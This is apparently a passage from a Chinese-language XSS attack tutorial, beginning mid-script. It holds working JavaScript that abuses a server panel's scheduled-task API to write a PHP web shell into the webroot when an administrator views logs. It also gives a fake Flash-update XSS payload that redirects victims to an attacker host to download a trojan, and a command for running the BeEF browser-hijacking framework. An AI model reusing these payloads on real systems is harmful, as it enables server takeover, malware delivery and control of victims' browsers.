$.post('/service/app/log.php?type=clearlog',{
},function(res3){},"json");
},"json");
},"json");
}
function save(){
var data=new Object();
data.task_id="";
data.title="test";
data.exec_cycle="1";
data.week="1";
data.day="3";
data.hour="14";
data.minute = "20";

data.shell='echo "<?php @eval($_POST[123]);?>" >C:/xp.cn/www/wwwroot/admin/localhost_80/wwwroot/1.php';
$.post('/service/app/tasks.php?type=save_shell',data,function(res){
poc();
},'json');
}
save();



管理员登陆后查看日志触发


XSS跨站-攻击利用-flash钓鱼


部署可访问的钓鱼页面并修改



点击立即下载后,就会下载木马文件

植入XSS代码等待受害者触发
<script>alert('当前浏览器Flash版本过低,请下载升级!');location.href='http://x.x.x.x/flash'</script>





点击确定后就会来到准备好的钓鱼页面,立即下载地址就可以填木马地址

项目地址:https://github.com/r00tSe7en/Fake-flash.cn
XSS跨站-攻击利用-溯源综合


XSS数据平台-XSSReceiver(这是给个人搭建的XSS平台,不想使用网上的XSS平台可以用这个项目)

简单配置即可使用,无需数据库,无需其他组件支持
项目地址:https://github.com/epoch99/BlueLotus_XSSReceiver-master
搭建非常简单,下载源码下来放入phpstudy目录下访问安装即可

















浏览器控制框架-beef-xss
只需执行JS文件,即可实现对当前浏览器的控制,可配合各类手法利用
缺点:如果对方浏览器关闭,权限就会掉
搭建:docker run --rm -p 3000:3000 janes/beef //安装命令








